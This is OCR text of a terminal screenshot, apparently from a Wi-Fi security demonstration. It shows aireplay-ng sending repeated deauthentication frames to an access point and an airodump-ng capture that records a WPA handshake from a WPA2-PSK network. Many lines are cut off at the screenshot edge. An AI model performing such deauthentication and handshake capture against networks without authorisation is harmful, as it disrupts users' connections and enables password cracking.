 Activities
Terminal
Jun 25 19:00
en
punkintech
Trash
handshake-01.
handshake-01
g.csv
handshake-01
smet.csv
handshake-01
smet.netxm
handshake-01.ca-
p
punkin
punkintech@killy:~/Desktop$ pwd
/home/punkintech/Desktop
punkintech@killy:~/Desktop$ cd
punkintech@killy:~$ sudo aireplay-ng -
[sudo] password for punkintech:
18:59:53 Waiting for beacon frame (BS
NB: this attack is more effective when
a connected wireless client (-c <clien
18:59:53 Sending DeAuth (code 7) to b
18:59:54 Sending DeAuth (code 7) to b
18:59:54 Sending DeAuth (code 7) to b
18:59:55 Sending DeAuth (code 7) to b
18:59:55 Sending DeAuth (code 7) to b
18:59:56 Sending DeAuth (code 7) to b
18:59:56 Sending DeAuth (code 7) to b
18:59:57 Sending DeAuth (code 7) to b
18:59:57 Sending DeAuth (code 7) to b
18:59:58 Sending DeAuth (code 7) to b
punkintech@killy:~$
punkintech@killy: ~
CH 11 ][ Elapsed: 1 min ][ 2021-06-25 19:00 ][ WPA handshake: D4:6B:A6:7B:6B:5
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
-34 0 657 687 89 11 130 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Pro
-47 0e- 1 1611 263 EAPOL
-57 0e- 1 219 149
-59 1e- 1e 0 7
-71 1e- 1 0 22
-74 0e- 1 19 241 EAPOL
-76 0 - 1 0 3
-81 0e- 1 340 158 EAPOL
Quitting...
punkintech@killy:~$